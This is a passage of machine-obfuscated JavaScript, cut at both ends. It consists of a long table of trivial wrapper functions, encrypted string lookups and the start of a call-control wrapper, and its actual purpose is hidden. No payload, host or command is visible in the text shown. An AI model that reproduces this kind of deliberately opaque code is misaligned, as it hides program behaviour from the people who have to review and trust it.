_0x56bb23+_0x4e94d1;},'LkxZo':_0xbca988(0xa70,0xb2b,0x732,0xce1,'5NgG'),'lTnCm':_0xaea643(0x104b,'(Qf4',0xa5a,0xb70,0xc05),'OYUXe':_0xbca988(0x887,0xff4,0xa1e,0xd70,'I]sE')+_0x169786(0x5cc,0x635,0xb2f,0xff,'NB6@')+_0xaea643(0x12fa,'K[Ah',0x80a,0xde6,0xe71)+'|2','VLISB':function(_0x57d085,_0x405d87){return _0x57d085+_0x405d87;},'fkJHl':function(_0x3ef75a,_0x31f619){return _0x3ef75a+_0x31f619;},'tauvQ':function(_0x28b3da,_0x2090db){return _0x28b3da+_0x2090db;},'GOHrg':function(_0x12cc84,_0x59d078){return _0x12cc84+_0x59d078;},'lgkps':function(_0x136a0e,_0x159e82){return _0x136a0e+_0x159e82;},'bbuGp':function(_0x5040ed,_0x567856){return _0x5040ed+_0x567856;},'fbFsg':function(_0x213208,_0x8a9112){return _0x213208+_0x8a9112;},'rIyRS':function(_0xe7fe72,_0x45f030){return _0xe7fe72+_0x45f030;},'HBsDV':function(_0x571614,_0x5e741a){return _0x571614+_0x5e741a;},'JvKac':function(_0x20c5d4,_0x33ad55){return _0x20c5d4+_0x33ad55;},'Djfzq':function(_0x3de0f4,_0xef675c){return _0x3de0f4+_0xef675c;},'ETuGO':function(_0x262863,_0x5c775f){return _0x262863+_0x5c775f;},'nibNj':function(_0x57dfb2,_0x594d05){return _0x57dfb2+_0x594d05;},'NmYfS':function(_0x1b1fea,_0x2236f1){return _0x1b1fea+_0x2236f1;},'jIXZh':function(_0x46d855,_0x29fae9){return _0x46d855+_0x29fae9;},'LLjzm':function(_0x1dd287,_0x4c2f23){return _0x1dd287+_0x4c2f23;},'cZHph':function(_0x40f928,_0x1bb0ad){return _0x40f928+_0x1bb0ad;},'FbHZq':function(_0xee578d,_0x4f9436){return _0xee578d+_0x4f9436;},'LxZvK':function(_0x3817a1,_0x5b482e){return _0x3817a1+_0x5b482e;},'UmAIH':function(_0x17fb7c,_0x3c5943){return _0x17fb7c+_0x3c5943;},'dKQXm':function(_0x590e42,_0xe26928){return _0x590e42+_0xe26928;},'WlcOX':function(_0x1c0d19,_0x2eb700){return _0x1c0d19+_0x2eb700;},'MIQem':function(_0x2f7417,_0x55a69d){return _0x2f7417+_0x55a69d;},'KJUSg':function(_0x1de4bd,_0x1a3c56){return _0x1de4bd+_0x1a3c56;},'GvSaJ':function(_0xadfd69,_0x1f4bd1){return _0xadfd69===_0x1f4bd1;},'IkrTy':_0xaea643(0xd49,'jMgB',0x927,0x9e3,0xfb4),'VnDmO':_0xaea643(0x38f,'G%rD',0x71e,0x94a,0xd80)+_0x169786(0x495,0x7a3,0xa8f,0x902,'2euE')+_0x169786(0xdee,0xcdb,0xccb,0x9b1,'v3Q4')+'|5','tZZch':function(_0x1e93f2,_0x41ab53){return _0x1e93f2+_0x41ab53;},'Auyii':function(_0x37e34c,_0xdc2ba2){return _0x37e34c+_0xdc2ba2;},'nSyGg':function(_0x1d4f0d,_0x16e4e5){return _0x1d4f0d+_0x16e4e5;},'eaniM':function(_0x49f69d,_0x3aa452){return _0x49f69d+_0x3aa452;},'UaNAI':function(_0x2f20e4,_0x3f0351){return _0x2f20e4+_0x3f0351;},'eDsly':function(_0x588922,_0x5c0ea0){return _0x588922+_0x5c0ea0;},'uVUWR':function(_0x29c924,_0x4e276c){return _0x29c924+_0x4e276c;},'NCWrs':function(_0x5448f1,_0x2232b5){return _0x5448f1+_0x2232b5;},'qZWKN':function(_0x1f7c1a,_0x29be75){return _0x1f7c1a+_0x29be75;},'DKDpR':function(_0xdd63bf,_0x4a6ce7){return _0xdd63bf+_0x4a6ce7;},'DKHcJ':function(_0x1abc09,_0x4106d0){return _0x1abc09+_0x4106d0;},'sTIID':function(_0x1b8b71,_0x35703b){return _0x1b8b71+_0x35703b;},'aBaxz':function(_0x3c17e2,_0x3e60cd){return _0x3c17e2+_0x3e60cd;},'HSKla':function(_0x1a8936,_0x589a75){return _0x1a8936+_0x589a75;},'VByzR':function(_0x39e193,_0x5d42f4){return _0x39e193+_0x5d42f4;},'LRcne':function(_0x540a9f,_0x4b19be){return _0x540a9f+_0x4b19be;},'jIttd':function(_0x14631f,_0x5aa90e){return _0x14631f+_0x5aa90e;},'bUOPX':function(_0x59420b,_0x59013b){return _0x59420b+_0x59013b;},'hqaos':function(_0x2a5b5f,_0x2c82fe){return _0x2a5b5f+_0x2c82fe;},'sWyZk':function(_0x141faa,_0x1868f1){return _0x141faa+_0x1868f1;},'DzTAf':function(_0x2d7033,_0x2dd97c){return _0x2d7033+_0x2dd97c;},'dLsWe':function(_0x7e716c,_0x198d3e){return _0x7e716c===_0x198d3e;},'gTqOK':_0xbca988(0x55a,0xb8,0x344,0x3c4,'q4R&'),'muImV':_0x169786(0xbb3,0xa67,0xeb8,0x7c5,'6CNS'),'IqxMI':_0x749707(0x9ec,0xc04,'6CNS',0x10bb,0xfe3)+_0x4ba36a(0x680,'kjFO',0xc98,0x6eb,0x48e)+_0xbca988(0x136b,0xc3a,0xf01,0xda6,'xN#4')+'|1','nEvtI':function(_0x11ab7c,_0x111963){return _0x11ab7c+_0x111963;},'MJSFw':function(_0x48b937,_0x125c0f){return _0x48b937+_0x125c0f;},'XGbLe':function(_0x26f8de,_0x4aa529){return _0x26f8de+_0x4aa529;},'sBmFB':function(_0x37d1fd,_0x1befc0){return _0x37d1fd+_0x1befc0;},'BKTlx':_0xbca988(0x92b,0xb99,0x6f6,0xcfc,'(Qf4')+_0x749707(0x78e,0x53d,'v3Q4',0x540,-0x18)+_0xaea643(0xe24,'!)Ed',0x46f,0x9ec,0xc29)+_0xbca988(0x792,0x6c3,0xa13,0xa87,'q4R&')+_0xbca988(0x7c9,0x426,0x478,0xa06,'P]oW')+_0x169786(0x37,0x3a0,0x849,0x37e,'ij#4')+_0xbca988(0xb5c,0xe28,0xb27,0xd57,'[ed6')+_0x4ba36a(0xbc2,'fU56',0xaf5,0xc37,0x110b)+_0xbca988(0x4d1,0xa49,0x3cd,0x961,'v3Q4')+'/','aZwcY':function(_0x8886d6,_0x33c9c7){return _0x8886d6+_0x33c9c7;},'XBeaJ':function(_0x3c84c1,_0x49022b){return _0x3c84c1+_0x49022b;},'lXOqz':function(_0xf874ae,_0x53dac0){return _0xf874ae+_0x53dac0;},'fXbmR':function(_0x5aa369,_0x404960){return _0x5aa369+_0x404960;},'pzwwN':function(_0xebf096,_0xae3449){return _0xebf096+_0xae3449;},'MayYI':_0xaea643(0x6f9,'CoEm',0x44f,0x96a,0x640)+_0x169786(0x2ca,0x89b,0xae4,0xa7b,'q4R&')+_0x4ba36a(0x72c,'3%cS',0x5da,0x1a1,0x71)+_0xbca988(0xf0b,0x6f6,0x741,0x915,'6dPo')+_0xaea643(0x955,'(Qf4',0xe61,0xa96,0xc08)+_0xbca988(0xf8c,0x94a,0xae5,0xeec,'[ed6')+'/','EwsBW':function(_0x29b3de,_0x3afedf){return _0x29b3de+_0x3afedf;},'ZnDUg':function(_0x357ca6,_0x22991a){return _0x357ca6+_0x22991a;},'SUkXl':function(_0x48afe7,_0x50e959){return _0x48afe7+_0x50e959;},'Isezg':function(_0x49ff48,_0x5cd3d4){return _0x49ff48+_0x5cd3d4;},'RSCtI':function(_0x57b6bf,_0x2ea068){return _0x57b6bf+_0x2ea068;},'ooDyF':function(_0x34d63b,_0x3d63e9){return _0x34d63b+_0x3d63e9;},'vqeKa':function(_0x1fa406,_0x18872a){return _0x1fa406+_0x18872a;},'LUtOw':function(_0x1c69e9,_0x3ab975){return _0x1c69e9+_0x3ab975;},'zpUty':function(_0x4fb3bf,_0x53e4b3){return _0x4fb3bf+_0x53e4b3;},'iXPkk':function(_0x4c2e72,_0x457d0c){return _0x4c2e72+_0x457d0c;},'pvGXl':function(_0x8c1368,_0x446e65){return _0x8c1368+_0x446e65;},'QshGS':function(_0x23bc3e,_0x3dd2e6){return _0x23bc3e+_0x3dd2e6;},'zeWHQ':function(_0xa071d0,_0x48c9eb){return _0xa071d0+_0x48c9eb;},'tBVsX':function(_0x51517c,_0x3646a5){return _0x51517c+_0x3646a5;},'cibCt':_0x169786(0x7ac,0xbb8,0xbf3,0xcf6,'6CNS'),'dFOMF':_0xaea643(0xcd9,'a[QC',0xc57,0xb1a,0x65e)+_0xbca988(0xe70,0x405,0x621,0x8fa,'#S]^')+_0xaea643(0xdd7,'fg$H',0x1208,0xe35,0x1147)+'|4','ewqqx':function(_0x225b5b,_0x2028d5){return _0x225b5b+_0x2028d5;},'NarTM':function(_0x2179f0,_0x282f06){return _0x2179f0+_0x282f06;},'aDyfQ':function(_0x4ab02d,_0x1bb359){return _0x4ab02d+_0x1bb359;},'bAhDJ':function(_0x4014cd,_0x5cbd55){return _0x4014cd+_0x5cbd55;},'KMSnC':function(_0x2477d1,_0x44bcb0){return _0x2477d1+_0x44bcb0;},'dLQUG':function(_0x5cf2e8,_0xee70c9){return _0x5cf2e8+_0xee70c9;},'LmAiR':function(_0x2c919f,_0x258452){return _0x2c919f+_0x258452;},'qjzlJ':function(_0x518330,_0x14e41d){return _0x518330+_0x14e41d;},'IlDqz':function(_0x21764d,_0x9338b7){return _0x21764d+_0x9338b7;},'SDAjW':function(_0x48aefa,_0x2e63d9){return _0x48aefa+_0x2e63d9;},'kBxrx':function(_0x22dc1d,_0x2ba755){return _0x22dc1d+_0x2ba755;},'mhdlB':function(_0x4fed6d,_0x9925b6){return _0x4fed6d+_0x9925b6;},'nwffP':function(_0x2150b4,_0x1d905a){return _0x2150b4+_0x1d905a;},'TQUET':function(_0x1a5372,_0x5cbec3){return _0x1a5372+_0x5cbec3;},'MWTmP':function(_0x2fb4be,_0xab46f9){return _0x2fb4be+_0xab46f9;},'bxUua':function(_0x5d2448,_0x43eb8d){return _0x5d2448+_0x43eb8d;},'LiMXn':function(_0x14673e,_0x585881){return _0x14673e+_0x585881;},'cyUJa':function(_0x443795,_0x2eed7){return _0x443795+_0x2eed7;},'sXYBh':function(_0x5eccaa,_0x1e185c){return _0x5eccaa+_0x1e185c;},'cTfJH':function(_0x21fab2,_0x33e72a){return _0x21fab2+_0x33e72a;},'DLapo':function(_0x47ad06,_0x360c29){return _0x47ad06+_0x360c29;},'Lrqwp':function(_0xf69857,_0x19813a){return _0xf69857+_0x19813a;},'TXZVI':function(_0x379c5f,_0x53f6de){return _0x379c5f+_0x53f6de;},'vUiWU':_0x169786(0x5f5,0x459,0x4f8,0x748,'fU56'),'tOMsc':_0xaea643(0xf6,'CXVM',0x869,0x568,0x8c1)+_0xaea643(0xac2,'BuhP',0x126b,0xc63,0xe74)+_0xbca988(0x8f2,0xa55,0x749,0x538,'xN#4')+'|0','JGRvN':function(_0x2e2eac,_0x4ad84c){return _0x2e2eac+_0x4ad84c;},'wGWud':function(_0x3b3b3a,_0x5225e8){return _0x3b3b3a*_0x5225e8;},'XiVLc':function(_0x5f30ea,_0x2e60ac){return _0x5f30ea+_0x2e60ac;},'ROwQh':function(_0x486062,_0xd03cab){return _0x486062+_0xd03cab;},'VWzQq':function(_0x155921,_0x34e0e0){return _0x155921+_0x34e0e0;},'LNSrT':function(_0x318fcc,_0x4aeccc){return _0x318fcc+_0x4aeccc;},'ooZDT':function(_0x338185,_0x19ae5f){return _0x338185+_0x19ae5f;},'wffmV':function(_0x58a9d0,_0x17ba8f){return _0x58a9d0+_0x17ba8f;},'meQJx':function(_0x443ac6,_0x7e8e97){return _0x443ac6+_0x7e8e97;},'IKZsN':function(_0x1084ac,_0xdb671b){return _0x1084ac+_0xdb671b;},'wzcTD':function(_0x3442c6,_0x4d697e){return _0x3442c6+_0x4d697e;},'OlfOI':function(_0x57828e,_0x57d3b6){return _0x57828e+_0x57d3b6;},'vocvv':function(_0x51098c,_0x4c4212){return _0x51098c+_0x4c4212;},'HjraB':function(_0x28c53f,_0x13db1f){return _0x28c53f+_0x13db1f;},'yhFua':function(_0x58d808,_0x277e5f){return _0x58d808+_0x277e5f;},'twaSm':function(_0x38dec8,_0x49fc30){return _0x38dec8+_0x49fc30;},'Figxv':function(_0x33e0c9,_0x1578a8){return _0x33e0c9!==_0x1578a8;},'Ilifn':_0xaea643(0xde6,'6CNS',0x79d,0x9ae,0xa4b),'vzgYu':_0x169786(0x137,0x313,0x42,0xfa,'#S]^'),'FVLMm':_0xaea643(0xbcb,'a[QC',0xc69,0xc27,0xdea)+_0xaea643(0xeb5,'N)n#',0x685,0xa74,0x96b),'VvVrN':function(_0x4e7777,_0x3400cd){return _0x4e7777+_0x3400cd;},'PhBSH':function(_0x4f6043,_0x34a1cf){return _0x4f6043+_0x34a1cf;},'oqsmm':function(_0x85e72a,_0x1d0348){return _0x85e72a+_0x1d0348;},'BvVVt':function(_0x31a6cd,_0x35b965){return _0x31a6cd+_0x35b965;},'aBwpR':function(_0xbcfdb9,_0x5a462e){return _0xbcfdb9+_0x5a462e;},'fSGZr':function(_0x91d537,_0x532573){return _0x91d537+_0x532573;},'OcjWY':function(_0x525ee4,_0x3a7942){return _0x525ee4+_0x3a7942;},'SUclS':function(_0x579ed4,_0x52b64d){return _0x579ed4+_0x52b64d;}},_0x1020ac=(function(){function _0x3fad9f(_0x35cc8a,_0x46cff0,_0x581b3c,_0x491089,_0x42a148){return _0x169786(_0x35cc8a-0xe7,_0x46cff0-0x15f,_0x581b3c-0x133,_0x491089-0x2c,_0x581b3c);}function _0x42435e(_0x50445d,_0x3a62ea,_0x62f97c,_0x57f31a,_0x239162){return _0x749707(_0x50445d-0x122,_0x50445d- -0x78,_0x239162,_0x57f31a-0xec,_0x239162-0x14);}function _0x314d94(_0x1106d5,_0x779db4,_0x1f389b,_0x5564e2,_0x477c2b){return _0xaea643(_0x1106d5-0x11a,_0x477c2b,_0x1f389b-0x109,_0x1106d5- -0x117,_0x477c2b-0x1ba);}function _0x5633dc(_0x6cf1fc,_0x22a428,_0x3edad0,_0x5439a9,_0x155595){return _0x749707(_0x6cf1fc-0x9a,_0x155595- -0x375,_0x3edad0,_0x5439a9-0x51,_0x155595-0x119);}function _0x106828(_0x8ecd32,_0x1e213b,_0x176cd,_0x4e7cf5,_0x2b9fcb){return _0xbca988(_0x8ecd32-0x169,_0x1e213b-0x108,_0x176cd-0xab,_0x4e7cf5- -0x14,_0x176cd);}var _0xb5701c={'ZxJuS':_0x4f6715[_0x42435e(0x4a4,0x20,0xb3,0x210,'3mp5')],'uxwaM':function(_0x323d01,_0x36a0e7){function _0x1bda06(_0x1c28b3,_0x377284,_0x4aced6,_0x4d385f,_0x4c8d77){return _0x42435e(_0x4aced6- -0x469,_0x377284-0xfd,_0x4aced6-0x127,_0x4d385f-0xf5,_0x4d385f);}return _0x4f6715[_0x1bda06(0x5a3,0x3a5,0x4bc,'NFmg',0x4b1)](_0x323d01,_0x36a0e7);},'LqWlE':function(_0x1c2c60,_0x4e05a3){function _0x695397(_0x269c71,_0x271765,_0x2a9f2a,_0x306a42,_0x416742){return _0x42435e(_0x269c71- -0x41,_0x271765-0x8f,_0x2a9f2a-0x151,_0x306a42-0x199,_0x2a9f2a);}return _0x4f6715[_0x695397(0x896,0x726,'P]oW',0xa84,0x8ba)](_0x1c2c60,_0x4e05a3);},'ZrMvl':_0x4f6715[_0x42435e(0x77f,0x1d3,0x331,0x4dd,'WQ72')],'xrYFs':_0x4f6715[_0x3fad9f(0x34,0x57d,'ij#4',0x349,0x1cf)],'uYtmH':_0x4f6715[_0x42435e(0xd60,0x76d,0xa39,0x136d,'CXVM')],'nZWad':_0x4f6715[_0x314d94(0x34b,-0x104,0x721,0x768,'KS8E')],'LuWXd':function(_0x4d424e,_0x5e4ded){function _0x414e32(_0x163138,_0x11c090,_0x124fb5,_0x58f216,_0x186c77){return _0x3fad9f(_0x163138-0x139,_0x163138-0x145,_0x186c77,_0x58f216-0x1b9,_0x186c77-0x85);}return _0x4f6715[_0x414e32(0x5ba,-0x2c,0xaa0,0x2d0,'Q7P$')](_0x4d424e,_0x5e4ded);},'gDyqE':function(_0x19808d,_0xd5f9e3){function _0x55ff09(_0x2f08b1,_0x1c203e,_0x10b26a,_0x155b34,_0x3ff1e1){return _0x314d94(_0x155b34- -0x28a,_0x1c203e-0x43,_0x10b26a-0x158,_0x155b34-0x1ac,_0x2f08b1);}return _0x4f6715[_0x55ff09('6CNS',0x323,-0x3d2,0x158,0x17)](_0x19808d,_0xd5f9e3);},'cQoCR':function(_0x572b77,_0x5da12b){function _0x5f0234(_0x2237d2,_0x2e398e,_0x186dfe,_0x2b2c12,_0x55b4b9){return _0x106828(_0x2237d2-0x16d,_0x2e398e-0x7c,_0x55b4b9,_0x2237d2- -0x38a,_0x55b4b9-0x2a);}return _0x4f6715[_0x5f0234(0xb3a,0x1028,0x110c,0x7cb,'%rmd')](_0x572b77,_0x5da12b);},'COWie':function(_0x541d65,_0x54fe6f){function _0x2bf097(_0x2ba29a,_0x2726ed,_0x598d0f,_0x20a5b9,_0x3dfad5){return _0x106828(_0x2ba29a-0x127,_0x2726ed-0x1ce,_0x2726ed,_0x3dfad5- -0x378,_0x3dfad5-0x16a);}return _0x4f6715[_0x2bf097(0x72f,'3%cS',0x845,0xce9,0x772)](_0x541d65,_0x54fe6f);},'nMUsF':_0x4f6715[_0x106828(0x603,0xa5f,'6dPo',0x721,0x41d)],'KmTOM':function(_0xb4f878,_0x20c4c8){function _0x376985(_0x539daf,_0x3851b3,_0x3b9763,_0x488089,_0x5a9874){return _0x3fad9f(_0x539daf-0x18d,_0x539daf-0x2aa,_0x3b9763,_0x488089-0x8,_0x5a9874-0x71);}return _0x4f6715[_0x376985(0x744,0x140,'WQ72',0x50d,0x383)](_0xb4f878,_0x20c4c8);},'zSaox':function(_0x54177c,_0x4bb86f){function _0x3c3adc(_0x100f53,_0x5aae92,_0x4717d1,_0x38dbc7,_0x4d862e){return _0x42435e(_0x38dbc7- -0x25c,_0x5aae92-0x144,_0x4717d1-0x166,_0x38dbc7-0x17e,_0x4d862e);}return _0x4f6715[_0x3c3adc(0xa6b,0x12b,0x411,0x5ca,'#S]^')](_0x54177c,_0x4bb86f);},'uFDct':function(_0x21fb82,_0x44153e){function _0x2fa969(_0x472e2b,_0xaedd48,_0x4c082e,_0x554ac5,_0x26bbd5){return _0x42435e(_0xaedd48- -0x2b6,_0xaedd48-0x4a,_0x4c082e-0x14a,_0x554ac5-0x1a2,_0x26bbd5);}return _0x4f6715[_0x2fa969(0x58a,0x223,-0x21c,-0xe4,'[ed6')](_0x21fb82,_0x44153e);},'ZtMGN':function(_0x5e33d2,_0x337810){function _0x3d9512(_0x53ad82,_0x2aa39f,_0x261282,_0x4fe3fb,_0x1ea375){return _0x106828(_0x53ad82-0x166,_0x2aa39f-0x16f,_0x1ea375,_0x2aa39f- -0x1ba,_0x1ea375-0x19d);}return _0x4f6715[_0x3d9512(0x4f7,0x718,0x4ec,0x7a3,'[ed6')](_0x5e33d2,_0x337810);},'SghmQ':function(_0x599f2d,_0x3d48a5){function _0x4a56f1(_0x5ee39b,_0xace53a,_0x33b409,_0x17c958,_0x2f92bc){return _0x314d94(_0x17c958-0x254,_0xace53a-0x1c0,_0x33b409-0x1f4,_0x17c958-0xc6,_0x5ee39b);}return _0x4f6715[_0x4a56f1('2euE',0xff5,0xb69,0xe46,0x961)](_0x599f2d,_0x3d48a5);},'AbtuZ':function(_0x29e861,_0x12dd48){function _0x36da5a(_0x4db457,_0x153423,_0x2187b4,_0x5029b9,_0x234d20){return _0x314d94(_0x153423- -0x2ce,_0x153423-0x159,_0x2187b4-0xca,_0x5029b9-0x1b6,_0x234d20);}return _0x4f6715[_0x36da5a(0x5b4,0xa5d,0xd31,0x4ba,'!)Ed')](_0x29e861,_0x12dd48);},'Letde':function(_0xc9edcb,_0x12e58c){function _0x13d6eb(_0x249529,_0x5df8f5,_0x18d2fc,_0x20dd27,_0x589a11){return _0x42435e(_0x589a11-0x9c,_0x5df8f5-0x90,_0x18d2fc-0x7d,_0x20dd27-0x44,_0x5df8f5);}return _0x4f6715[_0x13d6eb(0x72e,'rQKz',0x524,0x9dc,0x70b)](_0xc9edcb,_0x12e58c);},'oKkLb':function(_0x44ad49,_0x209a09){function _0x205f1b(_0xbc8bb3,_0x20206a,_0x33750b,_0x214145,_0x52a26b){return _0x314d94(_0x52a26b-0x8b,_0x20206a-0x46,_0x33750b-0x15e,_0x214145-0xd7,_0xbc8bb3);}return _0x4f6715[_0x205f1b('ij#4',0x679,0x719,0x9b0,0x3fa)](_0x44ad49,_0x209a09);},'QuPyX':_0x4f6715[_0x42435e(0x941,0xb67,0x7c4,0x3a1,'PkfW')],'jMyAT':_0x4f6715[_0x5633dc(0xe01,0x111f,'P]oW',0x912,0xc02)],'EzIVL':function(_0x509d5d,_0x26665c){function _0x3c2fc0(_0xacdfbd,_0x9c10a0,_0x1bb0f5,_0x47532e,_0x209e30){return _0x3fad9f(_0xacdfbd-0xc5,_0xacdfbd- -0xd6,_0x209e30,_0x47532e-0x148,_0x209e30-0x15d);}return _0x4f6715[_0x3c2fc0(0x3b2,0x87b,0x79f,0x9c,'fU56')](_0x509d5d,_0x26665c);},'hrDDI':_0x4f6715[_0x106828(0x579,0x155,'CFhP',0x42d,0xa17)],'GBpMh':function(_0x3cb840,_0x170e8a){function _0x4c944f(_0x505fe0,_0x102939,_0x531ba3,_0x432bf7,_0x5495d9){return _0x314d94(_0x432bf7-0x26e,_0x102939-0x16c,_0x531ba3-0x22,_0x432bf7-0x1e7,_0x5495d9);}return _0x4f6715[_0x4c944f(0x2e5,0x749,0x41c,0x743,'jMgB')](_0x3cb840,_0x170e8a);},'XlsdM':_0x4f6715[_0x314d94(0x3c6,0x8da,-0x1e3,-0x3a,'3%cS')],'XMbIz':_0x4f6715[_0x3fad9f(0x6d0,0x414,'K[Ah',0xa0b,0x37e)],'VWsSZ':function(_0x534e6f,_0x5ae5ee){function _0x192cd3(_0x16f74e,_0x232c5b,_0x12a0c9,_0x54855c,_0x2408d3){return _0x3fad9f(_0x16f74e-0x4e,_0x232c5b-0xc8,_0x16f74e,_0x54855c-0xce,_0x2408d3-0x1d3);}return _0x4f6715[_0x192cd3('3%cS',0x50a,0x47,0x53,0x75b)](_0x534e6f,_0x5ae5ee);},'fDVNy':_0x4f6715[_0x42435e(0x6e4,0x503,0x8d6,0x87b,'2euE')],'GRIsC':function(_0x5c6ddf,_0x5188fd){function _0xe6f23c(_0x1dfd49,_0x48b5e8,_0xa876df,_0x4e9a6c,_0x30335e){return _0x3fad9f(_0x1dfd49-0x16e,_0x48b5e8- -0x1c9,_0x1dfd49,_0x4e9a6c-0xc6,_0x30335e-0x172);}return _0x4f6715[_0xe6f23c('kjFO',0x42f,0x335,-0xb3,0x2f1)](_0x5c6ddf,_0x5188fd);},'QEIfv':function(_0x2a3d8a,_0x17d3a5){function _0x368b0f(_0xbfc647,_0x29d688,_0x1f3a9e,_0x2e8a81,_0x2a0208){return _0x314d94(_0x29d688- -0x1f6,_0x29d688-0x147,_0x1f3a9e-0x148,_0x2e8a81-0xab,_0xbfc647);}return _0x4f6715[_0x368b0f('pyBw',0x553,0x603,0x952,0xb11)](_0x2a3d8a,_0x17d3a5);},'VQHRu':function(_0x33e0b5,_0x4ee3e7){function _0x256b0c(_0x53050d,_0x214bd6,_0x570431,_0x26ae4c,_0x12a6c8){return _0x106828(_0x53050d-0x19b,_0x214bd6-0x81,_0x12a6c8,_0x26ae4c- -0x170,_0x12a6c8-0xb5);}return _0x4f6715[_0x256b0c(0x5c5,0x2ed,0x4a8,0x5e0,'4U9]')](_0x33e0b5,_0x4ee3e7);},'WbJnR':_0x4f6715[_0x42435e(0x7b8,0xc5d,0xa56,0x212,'CFhP')],'OtKcv':function(_0xfe1e09,_0x1bd05e){function _0x4db292(_0x2ed16e,_0x2be9ca,_0x27728c,_0x794359,_0x4e2af6){return _0x42435e(_0x27728c- -0x1cf,_0x2be9ca-0x8b,_0x27728c-0x1f3,_0x794359-0x13d,_0x2ed16e);}return _0x4f6715[_0x4db292('3%cS',0x8e8,0x57f,0x75a,0x70a)](_0xfe1e09,_0x1bd05e);},'KNHob':function(_0x14f841,_0x183078){function _0x29d00f(_0x5da065,_0x394e47,_0x1f557c,_0x3ce1bb,_0x33bd7e){return _0x314d94(_0x5da065-0x308,_0x394e47-0x1f3,_0x1f557c-0x82,_0x3ce1bb-0x179,_0x33bd7e);}return _0x4f6715[_0x29d00f(0xd4c,0xede,0xf69,0xfff,'7jAL')](_0x14f841,_0x183078);},'LOjZc':function(_0x472cdb,_0x309053){function _0x2ad420(_0x485e42,_0x304298,_0x249038,_0x1e47d4,_0x48ad36){return _0x5633dc(_0x485e42-0x18d,_0x304298-0x11e,_0x485e42,_0x1e47d4-0x1c3,_0x249038- -0x63);}return _0x4f6715[_0x2ad420('jMgB',0x529,0x298,0x77a,-0xaa)](_0x472cdb,_0x309053);},'tbKMH':function(_0x3911b2,_0x481dbc){function _0x2be4a5(_0x443208,_0x5454c0,_0x4c45b7,_0x18a6aa,_0x2f3ffd){return _0x5633dc(_0x443208-0x197,_0x5454c0-0xfc,_0x4c45b7,_0x18a6aa-0x108,_0x18a6aa-0x1b3);}return _0x4f6715[_0x2be4a5(0x57b,0x9c0,'CFhP',0x3e3,0x285)](_0x3911b2,_0x481dbc);},'IFZnd':function(_0x3b3896,_0x1660da){function _0x118441(_0x210e21,_0x15610f,_0x1bf752,_0x301f3f,_0x4f1610){return _0x3fad9f(_0x210e21-0x13f,_0x210e21- -0x470,_0x1bf752,_0x301f3f-0x120,_0x4f1610-0x1a6);}return _0x4f6715[_0x118441(0x874,0x69a,'fg$H',0x544,0xe2b)](_0x3b3896,_0x1660da);},'RAdMc':function(_0x2b51b7,_0x466a14){function _0x1a0259(_0x559272,_0x673a1e,_0x56e975,_0x104560,_0x5500a7){return _0x42435e(_0x104560- -0x63,_0x673a1e-0xf0,_0x56e975-0x19,_0x104560-0x147,_0x5500a7);}return _0x4f6715[_0x1a0259(0x544,0x94a,0x2be,0x3ff,'K[Ah')](_0x2b51b7,_0x466a14);},'RjiMf':function(_0x3ec8ea,_0x49bd7c){function _0x44a0ea(_0x2de5e2,_0x34e4f7,_0x3fbdd2,_0x338526,_0x2f645a){return _0x3fad9f(_0x2de5e2-0x14d,_0x34e4f7- -0x7b,_0x3fbdd2,_0x338526-0x15d,_0x2f645a-0xa2);}return _0x4f6715[_0x44a0ea(0x82a,0xc45,'5NgG',0xf25,0x1048)](_0x3ec8ea,_0x49bd7c);},'jLsTo':function(_0x49a61f,_0x58e640){function _0x1056f0(_0x2bf082,_0x214285,_0x506071,_0x3afa60,_0x159efc){return _0x314d94(_0x3afa60-0xc7,_0x214285-0x1d2,_0x506071-0xd7,_0x3afa60-0x76,_0x506071);}return _0x4f6715[_0x1056f0(0xee2,0x93a,'rQKz',0xcd7,0xab9)](_0x49a61f,_0x58e640);},'YMSPH':function(_0x5a8da1,_0x131641){function _0x45aefe(_0x486611,_0x1258fc,_0x16c06e,_0x384679,_0x30f889){return _0x314d94(_0x384679-0x146,_0x1258fc-0xcd,_0x16c06e-0x107,_0x384679-0x18d,_0x30f889);}return _0x4f6715[_0x45aefe(0xb2d,0x7bc,0x64a,0x75f,'CXVM')](_0x5a8da1,_0x131641);},'DThLa':function(_0x4e6927,_0x2d8675){function _0x499174(_0x5f154b,_0xeb4eac,_0x733c72,_0x162bb3,_0x47d9fe){return _0x5633dc(_0x5f154b-0x1e1,_0xeb4eac-0xf5,_0x5f154b,_0x162bb3-0xc9,_0x47d9fe-0x24b);}return _0x4f6715[_0x499174('%rmd',0xbe8,0x210,0x4de,0x702)](_0x4e6927,_0x2d8675);},'WrvUQ':function(_0x7fca20,_0x1a66c1){function _0x4ab5c8(_0x2d69fa,_0x35845e,_0x3a9cf1,_0x116c22,_0x3682d4){return _0x5633dc(_0x2d69fa-0xd8,_0x35845e-0x1f,_0x116c22,_0x116c22-0x1da,_0x2d69fa-0x10e);}return _0x4f6715[_0x4ab5c8(0x5e2,0xa39,0x81,'v3Q4',0x899)](_0x7fca20,_0x1a66c1);},'CuMjJ':_0x4f6715[_0x314d94(0xa47,0x9b2,0xaa3,0xbf2,'v3Q4')]};if(_0x4f6715[_0x106828(0x8b7,0x1142,'QjOf',0xc3f,0x80d)](_0x4f6715[_0x3fad9f(0xa5f,0xe5c,'q4R&',0x107f,0x1163)],_0x4f6715[_0x5633dc(0x806,0xa9d,'N)n#',0x363,0x57b)])){if(_0x1f1725){var _0xced124=_0x490645[_0x3fad9f(0x1076,0xe01,'6CNS',0x12eb,0x8ff)](_0x14e1e1,arguments);return _0x141df0=null,_0xced124;}}else{var _0x4dda9a=!![];return function(_0x32d6cb,_0x2ea7a2){function _0x21045c(_0x4ae46b,_0xfef133,_0x223f62,_0x9daf2f,_0x44712d){return _0x42435e(_0x44712d- -0x337,_0xfef133-0x9f,_0x223f62-0x148,_0x9daf2f-0x46,_0xfef133);}function _0x59bbaf(_0x24b02d,_0x42913d,_0x5a2b3a,_0x11906f,_0x449695){return _0x3fad9f(_0x24b02d-0x3b,_0x5a2b3a-0x1f5,_0x42913d,_0x11906f-0x5a,_0x449695-0x12e);}function _0x25d19b(_0x14cad2,_0x21c9b1,_0x593e5d,_0x43d714,_0x15b933){return _0x42435e(_0x43d714-0x83,_0x21c9b1-0x1ac,_0x593e5d-0xe6,_0x43d714-0x155,_0x593e5d);}var _0x350311={'ULmZr':_0xb5701c[_0x1c3706(0x72,0x1ea,0x711,'3%cS',0x38b)],'hfrxs':function(_0x4e80bf,_0x324507){function _0x21e8c9(_0x1ed260,_0x3defc3,_0x1abaca,_0x167452,_0x5a4943){return 